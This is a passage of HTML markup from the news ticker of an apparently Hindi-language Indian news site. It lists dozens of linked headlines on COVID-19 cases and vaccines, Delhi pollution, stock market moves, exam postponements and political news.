href="https://mizoram-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/all-schools-up-to-intermediate-in-uttar-pradesh-including-corona-basanti-coaching-institution-closed-till-april-30/">उत्तर प्रदेश में कोरोना बेकाबू, कोचिंग संस्थान समेत इंटरमीडिएट तक के सभी स्कूल 30 अप्रैल तक बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-over-a-month-and-a-half-over-a-month-and-a-half-the-danger-of-tiger-state-at-madhya-pradeshs-tiger-state-tamge-the-death-of-5-tigers-in-a-mo/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौतमध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-ban-on-international-passenger-flights-amid-the-corona-crisis-was-extended-to-september-30/">कोरोना संकट के बीच अंतरराष्ट्रीय यात्री उड़ानों पर लगे प्रतिबंध को 30 सितम्बर तक बढ़ाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/september-10-may-formally-join-air-force-rafael-jet-sutras/">10 सितंबर को वायुसेना में औपचारिक तौर पर शामिल हो सकते हैं राफेल जेट: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-s-approves-plasma-treatment-for-patients-with-covid-19-who-tells-caution/">अमेरिका ने कोविड-19 के मरीजों के लिए प्लाज्मा उपचार को मंजूरी दी, डब्ल्यूएचओ ने सावधानी बरतने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/29-antibodies-found-in-2nd-sero-survey-report-of-delhiites/">दिल्लीवासियों की  दूसरी सीरो सर्वे रिपोर्ट में मिले 29% एंटीबॉडी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/story-not-ending-even-when-covid-19-negative-arrives-patients-returning-to-hospital-with-new-illnesses/">COVID-19 निगेटिव आने पर भी खत्म नहीं हो रही कहानी, नई बीमारियां लेकर अस्पताल लौट रहे मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/home-minister-amit-shah-admitted-to-aiims-at-midnight-complained-of-tiredness/">आधी रात को AIIMS में भर्ती हुए गृहमंत्री अमित शाह, थकान-बदनदर्द की थी शिकायत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-is-spread-tick-pips-move-and-how-does-it-work/">What is spread &#038; tick (Pips) move and how does it work?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1257-new-cases-of-corona-virus-in-delhi-727-patients-cleared-of-infection/">दिल्ली में कोरोना वायरस के 1257 नए मामले, 727 मरीज संक्रमण से मुक्त हुए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की 